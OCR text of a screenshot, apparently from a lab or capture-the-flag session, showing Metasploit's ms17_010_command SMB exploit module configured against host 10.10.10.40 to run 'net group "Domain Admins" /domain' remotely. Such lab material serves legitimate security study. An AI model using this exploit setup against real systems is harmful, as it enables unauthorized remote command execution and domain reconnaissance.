 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-2022.2-vmwar...
Desktop : ruby — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
COMMAND net group "Domain Admins" /domain yes The command you want to execute on the remote host
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank for auto)
NAMED_PIPES /usr/share/metasploit-framework/da yes List of named pipes to check
ta/wordlists/named_pipes.txt
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-
framework/wiki/Using-Metasploit
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listin
g
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBSHARE C$ yes The name of a writeable share on the server
SMBUser no The username to authenticate as
THREADS 1 yes The number of concurrent threads (max one per host)
WINPATH WINDOWS yes The name of the remote Windows directory
msf6 auxiliary(admin/smb/ms17_010_command) > set RHOSTS 10.10.10.40
RHOSTS => 10.10.10.40
msf6 auxiliary(admin/smb/ms17_010_command) > ru
- : sudo openvpn Desktop : ruby Desktop : zsh
6:38 AM
7/10/22
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
83°F
Mostly sunny
1:38 PM
7/10/2022